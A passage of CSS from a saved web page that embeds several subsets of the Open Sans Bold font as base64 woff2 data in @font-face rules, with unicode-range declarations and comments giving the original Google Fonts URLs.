ikInwVj3T82E6Fawnobpop0lxwXZ9JJtL6xlmwLQ0TzDGX1\/ydOTXScBSXNUVjNNENDIzn1YeGXq52c0wx0yQauqEy39wzQaumdebN1hCDDjUJ8zQMMy5FHl0N0UwTQ9iQXLWD6mJS3Tqelz\/PNoCN0eW0hdINan6QsbNahE0kFRzVAlPUFo0ELYwaYpwSjTOB1KQuZ6SmkJp5hBPoIo9JaV+N0F8f3fQw0DA9xFENuUShPaE5k\/[base64]\/Pq49K9T2sfeA7243LUaxdfXz1PXGb4vBeQKrACBgEFAwcAhIKGgYWDhLB\/XABAIGAQUDBwCEgoaBhbO8nEDAIGAQUDBwCGhYWDhLB+3ABAIGAQUDBwCEgoaBhbO8nEHAIGAQUDBwCEgoaBhYOEsH\/cAEAQUDBwiJj+NxpXe\/jmazH+hZQQvfSX\/UG2ti98JAkbZ8PofqvkFr6KOw8X9JAn9y36wcA6Cxm\/kh\/BGWIvz01SJZVejRo3YBKt2tqba59Qzma21nuzm+lF2Y03uJn9Fs3PFIbu\/8ywbDryckLrH9bVz2aM1vGYms53FDjsYnEDxC8mqOK2uqLdVNWSZP5vfTabF8\/ZjRd3uKXbbGZy2tSJ+mtvp3zONpzEuIvtFVIxO45FqEb714CBu41v+3m6hYLXDZ4AF0a19wF9Cbncxl203IDQdPrIb+8LH+Ib87Pp1VB60YHJXABmUbB610Qb9HlSWr75ayLk2\/dWnXn1NiRNfFfueAgA=) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC28ABEAAAAAXkAAAC1cAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJj2ARDAqBhHD0dAuDXAABNgIkA4c0BCAFg0IHjjAMgXgbQVMlY1vWMGwcABD9DsPIQLBxAIH0m4P\/\/3wgxxjB6gaa2n+BxM4uwtA4kYhBOBGTcCYmzm0DPKNWmhSxySMhzrGa8VoVyyYjLHjUKLZ5Z+dKx8InKrp\/7k7EnnPRS9Dzb1ZUPO40Z51b4DKZ+4g1NulDjOD6QBEofr6+UfXRn2O0BgkSzZ2dO3\/SyP\/tZ2DbyJ\/k5CUefn\/wzbkPX3JVEhu0uxFOQtsGKW7cpqRuxs93B2ibnY1RlGIAFibiqRiNDRa0gdiBmWvXurWNMVcMCXVlzKUuylUbc1Eu3v\/5mmrvI838AYkd2dysUqukkrVkB7SAJ4IbEJwIrsxuFqHMx2V2FZhbvpghapXKUKlEUgBBdgc96Yw7U5ZpaVwJh8JkNrCHyoF\/\/0+87X9J2nawc2YDnsBEH+HQBkIJ7Cbs\/8upzUgmkAOkph51YheclByCMUixK3Oi92aSfX1S6DnL6AVS8XTr16K7p16XD1e+FU671xzqrGYMAUkTB6q7B66I6q+4la0DhDjTyNnOuf0eCST5EA7XDSFllwbe+OCim\/eNSxHzAJu\/fu6n8CaWmnj8Wjo3NdYUOwhS25ZCC+v\/mZq2s5gd3pIAZUKEU+Ap5aIjnCJcqnbTzP6Z3cWGATK5gEneHY5nAcd7PhBKDA4ASMkAzwEOIXVyZ3cICiCUQCrk3Dnk6qzKIXZ+7lynvnHRpqKr\/bChDQKJrm0XBCSI3ve2vfsaqK1VU2poHqQpq3e\/Zstwuv+w9SZMoYUWSRDdzbPITL8td4+xImJFRVSdO4IAjJVkCtVxxIYcokR\/slH\/eZf8l93w33LP\/8Aj\/1Nv\/e+tgDVz9MBagvr6OAomd\/35knwAAlAOHg7H0jkWFYGl\/+qjweVy5K+\/KSUX0KrBGo5QlBkI+XC5ojfe2mrbjku\/w04ioxS6gL9DCdA90zkBskB2a76Snn8jCzaSE0Z1in444vRog9t00y5GAIANYDJFGTPAgZaRbSV6IbkXAbRnOjHAQgoAoUCXX9HXu2ozLEXQWMYhjqElKSmpz+5051Q+pxaruM6XQ+9At6K\/oX9jsdg+7AD2mAkMoTJXVo\/oFGaSk+rvykn\/pTLzhAB6O7oB\/RX9faC3Zd0GqGNDqPjaJK+5YXWtNsPLQQQYPvjj3Vd7f\/R9d14uvhj8HnfNr9uRIf6wGw1er7V6\/ybeBzyLEixJtEwwEL2jh9MD80OFShu7G7qMLDUeqwbUlfJCGTLTboW4srcuDzvqi2ECv\/bQgW3gHan5L34icmvcIYy8B+PHE3z0nBAQg6PZ5u6O4Nb2VqfdajbqNfNatbJp6OVSscA21tdWV5aXFhfm565cvnRxZvrc2Wxmip7R0mNDKSWZiEcj4dCXwHcFbOsgZ0jKcKhOnUotT\/SxbvnvhDo1bCAOgTlfllYqSzHqMLLNLAqn5xoSe2lHMtvCSrBCVtGqq5aUwK+LCenjnTb30K3nCwKPcD3py1ZSPK5pRYYOUIcJFxuvd13dLocLsReNlGjpMAI7kBeJWmaUlsM5+qKHz63jcrt0Tl8+ZFCI\/j1EnNedA2i9i\/SyqmniO1eFBC1vSaKS6YMgUIJgghzfwobRDeJNP3Bv9hW0Z+diB\/TAeYqD7DzR3JV11\/0cUjk4T8vSffsfPdquH8K0mdUhZ33S7PirMV3\/XDD4Mwol7n8A2\/TRwxXioADdYG4JSCXAHa4NilWDGrbrKpcY7sg7\/RO719ZXqOvFYu6Luk0AtTjg+EI+u6GCcVOAYnfxskhBE6NjwmB7l4OEGdJ1AnU\/\/QbVFlUttfe9am0rQRAsQYDohKalo3Cjz9AzzFnotfk9Im3UrxC7lBMg2TsGHgwNWwM9w4xrU21fYG5xF3yZ6mivHwO74UBvD4jz9AmdH1Ug8b8aUHcgRZYuCR0\/ATl8fMz5sxDQrjiYBV+2Sbj8rGrwOvPIgoV8aoAs0dm6ZG+XTnVbFL\/eHYPeHommoJK7EIVtDqxspJnD3A7du3ypGHfs3+Rx+VTfDS7RF2GIFlmG8Hbqx1v8qHb81DBUAmTvlxRt\/eWVJbqbcWfKmUoWfRjrLrdNmbTN76P8yWlvlqhf59EsEmUHRSMlDnK2XzN+cARpWz0AYh8RrmrABGBHUH4o4Dypyvk\/YGCL\/DqHbW5uUbO9wxeDh4ab\/VS+jG4uQLnaGvwZCGVChEuqLC6YykmcGIZLi6sbzaAglWooB+Cy0z9aehZWkQvn\/5hniX5Y3s\/UlcYt\/xVMlypWYacl26PBrKoJbZCZmZbWBAlALVqhk4hUtiCZdjU6UMqUOP3WGLkLCKeHVNCul2UtHiOkiTGjJYXxpPFbv600kgZiDpBmbpd6UjNg5LC8wZtGiStlAlW5KCVuiJpbrhNBq1IEUqYK6Nrn2GJKXbJw5oxQwwkoxMi5HmNZA5ckT1xaPZC0aK1qwVtQ9j31bZ\/FA8jE5nbxu9CTUNGj+It22cVfbOEG7isIkS+2+VcSlkp2UXhTGRoigplHghJmPQQsmh3whLYL9T67gnu2b4GVO\/f7GPUDIQWBLDmKQ5ylCQnLPsxUlKgcwj02SHgodb1YxM9CLMxiUlxSPbxkfkVNf8AIhRF9HcNxfI56uHPKPu55YabulHopJpDXWCG41g6\/LiEGwmLyFEtnpvWxLjXfi7I6ObgwJe+KrmuLZ10BjYCUmRdgwHQdgTR6eFgKxCBCD4sQpcV1z4a84QmgIKX4CL4n3KNcqQU4E9rvco0qQCZ+VEF5xFhM5A7U6vXvDAKAoMBIGP1AFQcD6\/dyEN21+O0QdwiwF2v0AoW++6Tm3pD\/[base64]\/xPIBeRKCijLPEaWXnLlFZJOrDYH39BCZWrNJesijJUlpcF3EYa9B2y+nhhHeLzpuNtEnqJZ0sGkzEEViLl1J+O5VWzVIxZtXmjmJKAXGX9M8dW9+plVO1Y\/slVRAiSdC2PwPW6Qu52sL2tHDv+H1uKMJEdfica\/mboyvbHdhvLbq2qUx1VTyKFLesOy0OXcQ2tW5lpMH2+iueOnrlM+7qZWpCpc+fb0wPP2t4mrubt9I4UemERkPkXjyCcVb2ccB\/hQLJ5zAohHOiDlg1xmAlal00cuYh2aKdA+tpevsjaQJVjkfTs5iJMhvaXh+N547JWS4DxlSKQriip7BCH\/OsYpqK9pgS+tl5AYCNNmbgiR4M2oN14r57vgAr3U7Z0wqL\/RmQAvTWDURqBKp\/[base64]\/[base64]\/0IRTkrECnxngbcLOqoLLnu7G9kSZvuChjkgoI85tveWKr4633nc79bxklA4vYjx6+ZGglecXlz9J+p\/wOby4\/9TRc2EA8MTFy40t\/C\/XuJ\/[base64]\/yjwM+5qdctHInebp7wM5fMGaQE0aF+OPqjkdMXP1CnfDrxPQHPG2kne2WcZl8quvAQtObFai6L5H6uvyFqjG2MAZrpTWQbNI8RkQEk2yciofFeJds2KQ9C\/7khs0EQ1Nm1CLmH3Q\/NqPrb+0FqAI\/PKyfPKy4sFBx+FK56hPPOlNWW\/6We7iG\/du5+e8peG63cHOfTFrIP1LUcBv2vpWytJsQ+6+qWtF6zkKYASyjqc9Gn9UyU8yN6JGPhzG37NvCmM25KbvHdrxsubMem\/OqOOX\/mieX518s9YUgoMRISzEwFieUC5C8C4eAd4E13Rx7MiEPJRMP90Tt1GwH8XgA1YpDAsADjXZTTFq13T5kjlsa2fo\/\/b4C9lriOmARgzpGK1KjS+dBARLBYg+njKyO88wbsfExEoX68OU9XbW+nB3Qm46Wl6\/kDz2lP9bLQUhahoGZWJ9Fx4xU9zMlqpVHkz5eVlNtBoqc3+p3N\/yH7J+B9Xi2Tja1bo1\/jUPVuTsjK3czp4G0F5\/rc\/bGP88Glj2+VGN\/JKyo5orkMkqajjktHr9aUzHOwe0nUiKz03IsKW4M\/13h7Q6tPKjzqQMan89EPxHLHQIeVzCWG\/BSU6nuZvzaW7HSRfT9o3HbTiImqTp8q34VhvxcKend90G8cNXLF\/TxDrhzYeObJ\/09HhWovUBsCZ+X+wAVzCIqxOTv+XqMcSg+pn0A5PEN3RNqtQkibDyUKT4XTf+qUaVTXC9oNuiHovGgy2\/MZ1iIlEM2rdnQloxkaqS5HfFds7H4eBicu2U6vzns4vA+nb6FA754Xlb9MBJATbJ\/XYrKFRusc+SHhiD6W5WyoZFq4N\/oF8qwQOn9ggoqbeuJC6\/PLT1OVFe6VShRaFRk5s497suso0ShpMzdvY0E518kBYzHKIUbW5zyo9dDW63Z4CKpHtO8xs5GAzL0Bt2BvHK3fye9WQNcnpjgBvyWOnZkZf1tfS3I2KPSai\/EO16YUj\/f1FfX64bweT8qpUCkfkCouqFFJOaBGsdVH6jmsfVTRX995SbNyxqyntjHUSfiXKchQXHHyXd+iEHYESL\/pz+Xny9Gs7\/8Fz0gtHDkwHP3Bc+tmzJ612Y6XR66BYJz8yM8iKY5E+UCz5OPuU0KADM977z7ciJK9PFhPpm0fgH2UWRip\/i4ijZ7HYUVlxVwWDDYNg21dRQ9HxKS0Q4IHeFsqblGN00nqfzVy7c4moSqxvFwjaQ+iRDAHszSLIA82DlksZ+p+DoOSIYBZzGHwgvHFBRSXn4ktAmE5oGXJjRI+\/uV+RSJpuyuSKnxNr\/0e+xbilYJvBtkpqBac069iMFshbtNquaxc+xM7\/G91raBdxgpV\/bnLywYLjpfMK8ztPRAzWjsmq4DUUDV\/[base64]\/gfVTSmSkNhb3gODavoFsyiskIYuk+buVmP2qRH1GFpJ2pw1ZUhIfg\/h1pXbeHmPAov8naJAU21QFktHRM7VxJivPej34nPx7ujwnS+5pJoFckmKcjwYb5I6cL7Rf9Lv06oeeuW1pIoQX7+FLK3V1goye\/TfLdPMNXPixQe4usdEbJReJhh4dMLhsdmfVLZCKc\/14NBo+7fDR1FRyMD4IOCWE1UqA+jXz\/iwMURsh4n1bmYCmRxl9vjPK1+iDvWnUha61qlUySYWBVZXyD\/jb45NZrajMR6GZib\/fzaPsyv3u5N\/7j+kdk8GZqa2s5s8YvZ0J0Ts3HmYnOKesRe2hXEqOnM4DRdvOh\/uuq8K\/\/3N4Zdlmx87e13kWPJt9UwXCbfnaED3\/wiNSQzqWQ6+mj35ES\/8MvgZ8hXSsygaFLEtr7w5CsTqYuvi5tIviN+FU\/\/hy7uvRNMN8+0hLMSiZNYnkMVKlQrVLPjGrellVemmX5a0Fk+IVeQVd1KbgKB07Yux84\/9UBmQMq+Q3D4\/Gm08J1caPty3BltBx1oSjxoiNcjgW9VTt91AW3c+QbPpSp70B3y5S\/XL9iFxxh5gxmNF7mDDOcoNWRTmpPnrGe3Y\/eh2UMja747NTL6wr7mZ1YptBudSm1oLaBvHmpPaU+EfFmmzk79LpuV4cvJzYiXzkonXSYDJonOXqIAEW0QpH4V1RefmLwFjhyePdwNdnvOekIZmqNQz81fuTXLhCDNbJAHwiCQuaBtQ+55QZL\/bx+47kPbY6jnd4eFfJc8jQRRV5GuBFoVTo3mX3BR3M4pmVI4MkgDgtB7eoJsSqbHCvaDT4NtCqclBXgwTLX96Nt4opiOkOfCyHmlsRC6g3lk6WlxplpFpUM5d+d7PXs\/zH9+Fup0ayUnXP9zj1f18OfHIv89EgyMPMks2U0\/M36eNEOjmpoBlqmsuDDX1teSC8ee5F\/rv4LD7Lt324sijw2NTuytv1R\/0dsWX0ReQu4lhXrHP8FE8oOsdg0slPD1m\/vAU+fHT944Wm4f\/DzOyPRDxenxi6ek\/Kdoz9rhosE9AzT62ROnJzsK7EOe04x88zYHv3n7huz5Vsz6iEkzC88i6+WQwzFBZkOc\/I31hXk7GhRgd9KwrLeagdDggKkCP8XprToLWeU8tkaWmJ\/jomWOp9vYJOO5LAUYDVqec6ZhLALnSx3Sm1kfMOeR29ZcWLixPj93Q0NR\/o7mI5kLleAVHGwYddv960sMXDjMDadHUDt41wwnJvwL0l7vF4YEGdqQfpoYMhjbBC\/T5nKayqoMr+3m0ugMdnu0je7oiOCOAOabbqt+4LFEcGJuVOXQsM9bph5rTrsGF\/s\/vXP\/rCKILn27+bFPXtnMmrmeFtKQlKJNdRkBYaUZ4WeCSBG5cKN2f0zLTLvazu29ZdaR2HAcGWOOaT4S2Nlbcr2xzqrTC4bezPwToXjE99ezZOKK4Zbzrrl4xJbL4hyqFVI2ikoT3wOna1GPAy3R1\/U8UrrCjBX455DSdTH+QiMuXUh6dmdHfpB4Cb2UQeV2Yft6wboPFbWOYtshrp2bpHHfRhg1mQZRw1jsooxTGfwMYZYiOSiHjJtT1F9LsaZkKTKFk8sXnmp\/s829vlNpvEfZf+u2jNK82oxNzLorKw6\/UUSICcCU6hi8wSgqR9JN5xMdt\/S29x\/32Z07kM5ZOvhR55aOk1eIf1HDWa\/wZKW0ebXHkokxybW56fpRh+kkFMPwkHR8ZKb37PEO0VXgy7woU0+5uDWWiAvzDeXg4geCi+ulMEG8ef8CN15vAI86yWoSGsYPMZdTBmK3Cg1s0pXpDz0iYoizSWgEgUAiMmxWXhvu75ysJnrs6atcr3v4e2an2i5XgV5H\/U\/dbxNzFLPboQmyMqc+3QpnA4MD99p9xr81aGUfbsvORDnVOFAPFuJfmAv0YSjrrXiCjApqz8bfwxzIFoymtwSbYT514Ev2Hd62ez+dfzDtaKLYXWq1HUoIF7Iy5t18RzDi4O4S\/C+YnjMgTmuDg10UZDf\/3MtWqsEfIHdT1OnLFu4yJZGRby1kjrV+ZEs+fHMR6gmBoCOEEUEXQL6wxlqV1qQ\/18HrFAEZAVLRobOEQv3kaIDXECrDHpaNRbZONNUADm8ZsZXco\/ZRwwYN9jcxVGz41cT\/BcayoLHBE0MlRmwJiTLOtA3T+OeaAgo2aMQqo9L6yzHaseYyQ2V16dVkDhkLIUSQwnfxjTFRGJEihrNUjfVH8JCkCMj+WCob13xtCJU592qyHwNj+afJNAQWsnc+egD30M0TQvVF3CXQw0\/MZpx02NnhOiBUOswJ2UCYU+pNLAKASd+j2EJx1IKdoTxxQ9qX6ain8zqMTJCh+Tuwxqh9PS9Mmc2w1cLtqX0mBCn1DPfeuZTWVy3PmjOPHGusEK4WGhuL9Kqb0DpDHOiYy5xhALWseG28udA6KbHqZi3uOAQAKzz7j31o9h+hfTV4SrbwjCXatTOG8bLQc\/[base64]\/BJ+CtF\/QC0K81mrRjiG+MSYarAKEZ7Z8KU5ixYdWfJXA\/fA0YwIjRJ+26bNvYs1MEHrcLGkSPhZ8dhsq2nu+t4Kjn07MgoKePDwsrif2dd1SGdwZCpcOHARn\/edZc5x4Zg8KQXWrNwEeLEfVqnd8+qr4vHune4f8rBjUj\/rsQz7Z7uF\/Hrn\/fH1ZP9nntq1qF7yhHcCUmqJ7XpV5KeZy\/9Xy48EX5lybjGdWy021v\/nRwCbPnLNhLEZ8FWFMk4vD5eRTzo9kmx+fhE68dzh1yCmWlKexQaasdejEnWyCLF\/M88bNEUzkffS7Ia8kOeQ7KSnv62NVaXuk563eBfrqG5xD4jmk98Icee1eMzMnWP5ot7Bzh\/sHhffXjb\/H8wLvpUbGpbTv8y5k0f\/fo8Est0X\/kV9HZi8\/[base64]\/ChikRyYA0XcgwwbU5gvjMVcA8llO8px6uA2dZfFoDe4qufVzFIK6kYjVQzyxZ\/U8K2vCXlMxLzs\/+9c9bsVv\/tJB8ZAp+P\/gPVMdp57gAkf0ui\/EafHiyE\/Rp0liKy041RNMg2fY8nlfHsqMxvFf8qaCHvtMrs\/M3\/e15MOg6aP7PaB\/VTrS\/[base64]\/jiuseYXDrLXJAEJJKEEqWpgRo6mbDLTDB1EVICGUjZVkowjwLtkAl2m+BUKuQS4ZgZssCsf3+YDCyxgz7JTOkDQFpF5hp1Mw4aI\/qrj0vkUIwhDFgL6c04XlmBxKEIRB+K0KqF91VIe9IisgNR4DAaCMsGm4uRlJw3+F65Z+6NvjMyw\/VIYrRKqyKcd1NwYjFkuKU7A2Ydu+dN9u9ii2vdGGlxceOte3qQMqJ7ZyBtSznsO8c8YiN9C5WQ2VKI1z1iSvPwNOHUjohGodxzcyBWYSgPgQgX\/[base64]\/[base64]\/MyPKe7jlPKuTZSVoUKmHkhDvxTTwjlywK5RWJGdQxkAE1DNBG9Xr8\/EpwPG60JC6HHA3TmY0FBYZVprDgxOce67hYCbKKN6FXPFhS0rmLhivc7uZ6ECbBjF2RljixHi\/bQ2SWCCgSMREjHN7T\/nIAlQvsvrTLgxrlcPFNY6EHbCYRUCjbMImg2XiPZHY7QxQEwJdd6rsxq0bm39xhT5hhddqXyXCnSi5aJ2VROuqdeU75Rt\/zNPeAliSVJNCHtPULMSlBRxnIkS2u3tNXIkaijRrxUbc5ZcEIL5KsblW1YCf1j1KAwW4XewXHdHefdXNS1RVp3KgtjsX0BoLGul9AFTo1TZXJjYWMEtNEyxJrR\/rTOug8alqzWw5WO6yzhKFkpo0b+4Ei9U5fnX0Da8Xg3O7e7qy64YH00uvi4UvO18eT88Wmcfz4nLfR6s9PoRbd1Bs7VvE77qCNM1HNAmU\/[base64]\/UHdoR164NJYc9rRdkRa+UJY3XA6d92LuNkEZBv1Kr95VgoKdKXe0LbJhZcBgdhpGo0mvL4hwATNK+MstEwX0LA48VWGhF\/a+YvABiWMoQR4QSUhGimsJJbQERhT6\/MYrCpGKozH6p1OHAsYhZDAUlqkhWLMOikwEiLJdCzX9aVHRfjgohnYeJB8KPRRThDY4LotokK2kbiqatu+ds73Cu3rQFopfdH\/TFhCpK9NHUQ5gYdNBFiIbndYeB\/CoNB1rTMw5Q8dqlakeua2kz8TFDauyp76euRxDgz7nHfKPmN9oHw29oFM48Am9oRInAie2GLN3FdBIZduj4gXfP5IWcAQiskIKZYOfYZl8yPrNWD49Mwqe46yJHvNyknl3Pb7ynRDHZzCtapHY9\/kZh89Pzjv1lpepBw47DavDKryN4Ye4w+wM9EjKILctz47\/XVTYMA7f4iuveINMIxuoGriBszxUA0E9II1oPFpGF2hzcbaF73gtSeUOgMjYbcltJ1G2egbjvlK5C6At0zr4cgOuoN9+G63IEVzAKUQ6ZA6vCH+JDPqLtDThYr3YT8x2vAs+oN2pW0NOLa5oDY3FVY4Z0EpIVMh5YMavnTTCKxU3lnxfb8GtFsuXJPu16G1070U\/mtnN17lORGvJBSY5duNNzYn50wms+PH53Xq5KDtuKT9HzMP\/1xwwcalJx4iLwavJdBt4z2erbRUpQvjUpRJA+EkG\/lCSseWje2ux0JklGILlMTYB6zeEIDpbvdaejSq5DERvLfNGLU2RAX3PZQKL2uWPwRAM2YzYIrHK2\/pIoATixTCB\/585Mh7K4h6AAOqN6CeSGksenG8KDptCGqksFLVPjubPvkyPnKUTr0sPJGVnNptZPj1jBjIQoS0HVuCKMW5P\/\/5eh7HNxTY0L2m4qUug\/SLy7AQXCg05YsTlNmxN1z6MKrI5BNm9YHzgatg84DAM8bQg4joYsz5LAhCEeeCcgI7fmZL60ey3D6JoBpRRBTGkhAGHLNaICooh44ZzomEJtGA6yvGDHgzToHdbuc8pjEaU3poqRKMFURI8VgDRCbm0yPhPdPaPdKasxb2QLbKxpJ3In\/mw5waGyP2OqVjwx7BPVyN+\/2mqdY33Hhl\/FjolUHqD\/qPhR8MoG1ykx+JpgX+KINK+xZJi31xG38mtfG9Hr66BJsajPuTjY1hf61fq3qHKhV2IMt02+7kx6DTcXDIg\/XJujd\/[base64]\/VtVUQw5RahnzEAjFPp08SKhXf4Y6rCtWEjEc2fxR\/i4ukkpx50mL2Sc0nA4yoMzyBmazvl1eWb97P9iXRYWk7jAC7jiFJ0xCVPYcOUCj8xXXt4FfddrtpJV2aWHahkiELRgJdamElatLojVNwUIAOrcPYSv01PDpX+fqoTB2JUP0T6sK3XrzvX96f\/+uu1oIzAKCgAABOQ7whgYNKWs\/2ClcnCE39MbuggFmgGwHGRvPX4HXh6\/k1TVsbjmKTmatwsmMx4dodZYbcXBbDR5eenkRjLh6aOs4hY+qAnQI8LvZxM5Pf\/0mHDdKrYG8KSIOKhvNXsrPXsIXXsRe2RuavUPFQWlHsN6kb7T1kcxvv7ozCshRL0P5oLg9B0gv5QrvRs9+223j8\/jPwr2OxEw5eqJsG1ALOC7KoT4AM+qJMSeDB0xQmDnAg2Ae7XScxKogthWJYFGiE9FCQqK+IVzSEqL6GQCWwpyGuNRqoEWoBuogTHQzvZxWJeiTq48USj44\/i\/cF9V5YwncBVQBTRVLYBLoF2T5FrrOL\/AxaokcA88VZWQD8DdmSIhd4Bnlj8178gj4LwqjJHY3qZdfMwt5AHwr8dkYJy6W2NjBcOEXufcIh3dmNsnGe2\/fZ6KeM6\/DqviaYm+wyy6Aq\/We1gilx+rCZyVNWzl7nQkALkzwjqkhpcG5LGOr3sZFt0fVN4V4I6AO9HLrQcBV+7U\/VSFDd0mapNF8NIzR1FSkK6h\/FvESDdFSg7gH1sgRVMiTwcBFxByY0BhV3ak9DbeqvHMWwGHyIEqNuWzpOUQBfa2HaLIyNghSvTdP0SZgdVWWpiBQKAsGVIqOWKVNKmw\/iQlnbBSFChUqbiVMjNYQzDmyAEo8IoMyC7MhCgQhQy50lwUoNbtQmAn+aHOCfPZi1IorYDFkNQzfP6JQq5UYAqsm57KJKEZ4Ohaeh3FixXsRbGNyU6YxY37jmI9rNIqxGiWpDIeCAKXF+wlKRxmCpppLkRkZqCZ+7FT7Jn8ZvKDzuHIAgSJxBBEjmk\/kvIGb7Gml272H0C+F8D5m8OxZMWGLTx7BHL\/jeiIyIUrNx68ePMXIFCwEKEowoSLECkKFQ0dCxtHtFhcn0e87do8s9OiXbp0hxqmZTtdbR3hcnuqhPH68BOIJDKFSqMzmKzW+s3mcHl8gVAklkhJ9yAZWTl5BUUlZRVVNXUNzV55nZa2jq6evoGhkbEJDI5AotAYLA5PIJLI\/e1fb7zNmkqjM5gQi83h8vgCoUgskcrkisbDVGpN77zPJ0G03mA0mS3WHnrpkceeeOqFBc\/ztTuA0+X2SKLJLz8vbx9fP3+G5XhBlGQFqJpumJbN7nC6svP3eH39QePXBMuC2Ej1tW+YwmnAsv86QxLSkqas+fvkoZnLD7aI365W\/yu2G6xcNV8jip21\/JsDMidzdtGqLqVdxEg5I6VM4TJuUnUaw2\/jGS3n0kiFIJe0yi3b5bTRYgIaX3sYqZ6wmV8xlhtttOvZRou1Mb6Zx2Z0ac3hnaE9xqVpsQ3baZMit9+otJ3FmxrXfZAtOK\/vZ9k3s9P+VU\/baxDT353cwjD9IFvcXzsUFHjseEhoYozSkALZjjwFyUGTLOMpbF2Db6RHnYXH0KrU1KulTKPCEJllBc\/bHaV5svSJ7\/CsCz3szMoU6FjkLUgP2mQdbykwtPHeaBnpHL8HmXWHVdnER0IzmfMcGKUATlCg6AjICMNzdLSNCR3ABzso0iBII8pEAc+C8Xbt9VTrqsY9UuDFjJ8NppftW56W\/i0Ms7eJYeLbo+ncFGIU9KblKS1lX+geVHjmHAQZQXu9\/acqTbVwTR1b4OubDbsY2z9jZMK4+hS4B+xHcf5GWo1jWFZpBEt5t0wLbh7FIyeKmb\/PY3Ly+ah4lpWrxgc03ZaJW4RpDKN\/CF8Y\/ZKf\/B8OQztqO8X\/RFea\/dr0+QkjD4Q1SuxzMOy7RXLt9D+FJCM5KUjpqS4sDl9vYeZtMy4LiaNKwdjVPJKr1OavAKR6ZavX2I2wViEWwbKVrsjWafkk3aqNpJv1g3SjJptkZxUrk5+yxgfjWNAHSkBet147nT6o4ZoRTw\/mByz\/HYov\/3BOyzgpb8j3ZDlgGj+v7l4Rmj9jncqr1kh+2ErhpKXkk9a95O+cLycxziPrBfR69CX0hPoI2xHsx31819veyuXMfvCkI0C4tQv4C8hstXnW3oEA94+snV3uYXxbfHrrFipOmnB1iwOZFEM6aKFMeiOoKF55JTdDnXvl+iuvSjYxZGLsOgA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADrQABEAAAAAcYwAADpvAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJj2ARDAqBtUCBnQQLg04AATYCJAOHEAQgBYNCB4R4DIF4G1tiFWxcZYaNAxiY\/MMwGhnBxgGAkv9x9v\/HBDpk2DINwDf1RpCpdAp1DTWoVUr\/7T7tU1gaBgCOMm7WHtY3Su0M0ibaqsWJXnE3tn+Oo6O3ltGLHkO1tJd6Jk+O6vLOjJsAI6pm0vEMAGFHX0W98L\/qCI19kkvy8Pz\/2dfaR\/cm5ZbqtZgGNQAycAbSJ+zqNwC\/4D8pZ4C22ZkNRmIlaSSlIggIoo0YYGTPmbU0am6zHnNhz7WLYtXGXJR7t0VbVZIly4BVLuyubp45QJiDpYeUguyD8A8CWGd+kCMjQ73p\/1TVO7A1UKXB5UMn0IXq5VgOIg2xqL13kPL8ALm0xkzRg+xp\/0ilPXlNG\/a6akzG+H\/XdmJYInvoNEqbhQ4h8aiNrqHZt90w+V9n2QdBlkASSSIOk5jgXXnBCV9gnEN7z1Vz1zaObcrdvevuSGc2Kxni2R1D\/[base64]\/1WjzUvvGq3EZBwgBnt3zvG3P8\/1OqtyVu1TXHhBW5AsD\/WNAKrMjPVcr\/F96lPS8q6rb6tQ5jhe8i9Ht8logqjBs4j82uu5R6XoYiE0Tzzc3LVqr2o02HkGQFXo3r6ebS75\/j1exy50V2URfjElgXqRvoMIeqrKhIQ27u7Wf6eiPh\/TGllbLmWlMrTAUcDXAdwDIBTLtkuEQhIP2jbS5CysTb57QL4Xg+g3L1yAXYRQMhd7yjxr9n5IAQdxA1RgStu+Me3CkZaSGvpUXq8ix8ygaxA9oIBOAWDkIMpWIQypMFoOx7s+P9f\/3\/vwC5EJCdcdTPg4Sl47J7QByee7yQs\/H2r\/1pHf9kXKfZzvabHLbX\/v3\/w7uB3z+89v\/n8xvOxp48ePrB729rs57ln45b4HnuGz1O\/thclQP1YkNJHqNd2ncrdKclV+7bA1OVeRKAZ+H8tfWv5sv58+ZnsnS+\/9PEUHjX\/rR8hjnfbRPDvWO5JdjwzAQhzRvP1\/T1b7u5sb202G\/[base64]\/EzpZEO5lbPZloqzpup0vqmKalY+nSUnesRguYSQFN8weNzkCf\/[base64]\/ZfOvI4sLIzZfBHAQPRG54ZyGBYQrnYwmCvS6h\/[base64]\/Rw0+f0cHtPflQJgcMd+a1ClZJTtP2hMipIoPCAAin8CQAo0bcgEM3b2kf+ndIyg3sk7b3UpuRxSlSlEFQstRUlh4qyEgzGOKccDEaVFnlK+QSusXg8xKM8xpNKStF8uq9\/i6N+ooTEBPkuSVP0SmopW\/k2bfk6S7sot2Zx29qG3XYzu3uyRibkPWrPgWLlyLDou86s+ccRcBklFa\/t655j97Qi6UHFWKsoUrZKUHFj+FQJJzHOrhQxwYqnAmvBtUBYiiBM9tDaaAvdUhNp9FvvS52pCAM\/Rz2OUsLOb+g9FvKvOcAnGU17VzwZv9tNjW\/u8F8Aa\/cE7L0ByA8BpGMAh78e+DEzZS96VmURT5\/01cycrMbEgNVl9PlJjXhSEQpenDFBUy5aQZO37B0Xoi6zP7FPoVb3JNgkVAjEiu\/WTHQmBMrq+4t1lOwYY7p4pBpUHivGP5\/iyLzxRcQH9uHoAudcorkaT4zh+Fpw2xrNEuIuxmjogYjNLn4SrFRnZ2ei38ecZKzRu1C9K6\/bFo\/RecvWsFt9S1NLZpzeTH5ynF3h+xjzEOPYPU5jPMbZn\/k2cdyOW5yZ3w0xTrUu3hhJrlYuMfL86NYaW4jRmC1W